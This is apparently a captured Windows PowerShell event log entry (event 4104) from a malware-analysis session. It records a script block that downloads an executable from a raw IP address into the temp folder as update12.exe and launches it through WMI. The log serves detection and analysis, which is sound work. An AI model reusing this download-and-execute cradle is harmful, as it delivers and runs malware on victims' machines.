 Verbose 8/5/2018 9:23:37 PM PowerShell (M... 4104 Execute a Rem...
Information 8/5/2018 9:23:37 PM PowerShell (M... 40962 PowerShell Co...
Information 8/5/2018 9:23:36 PM PowerShell (M... 53504 PowerShell Na...
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
$a='http://169.239.129.117/cal'
$b="$env:temp\update12.exe"
$webc = [System.Net.WebClient]::new()
$webc.DownloadFile($a, $b)
$pclass = [wmiclass]'root\cimv2:Win32_Process'
$pclass.Create($b, '.', $null)
ScriptBlock ID: 8eb47bb0-3d4a-454b-ab8f-83dbe7ff7e5e
Path:
Log Name: Microsoft-Windows-PowerShell/Operational
Source: PowerShell (Microsoft-Wind Logged: 8/5/2018 9:23:37 PM
Event ID: 4104 Task Category: Execute a Remote Command
Level: Verbose Keywords: None
User: DESKTOP-2C3IQHO\REM Computer: DESKTOP-2C3IQHO
OpCode: On create calls
More Information: Event Log Online Help